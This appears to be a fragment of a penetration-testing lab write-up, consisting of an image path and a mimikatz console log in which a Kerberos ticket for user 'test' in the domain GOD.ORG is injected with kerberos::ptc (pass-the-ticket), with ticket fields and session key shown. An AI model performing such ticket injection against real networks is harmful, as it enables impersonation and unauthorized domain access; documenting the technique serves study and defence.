 mimikatz # kerberos::ptc TGT_test@god.org.ccache
Principal : (01) : test ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2021/7/7 11:05:34 ; 2021/7/7 21:05:34 ; 2021/7/14
11:05:34
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name  (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name  (01) : test ; @ GOD.ORG
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
994aa4e23746587d4458dafe35fc9fdb
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #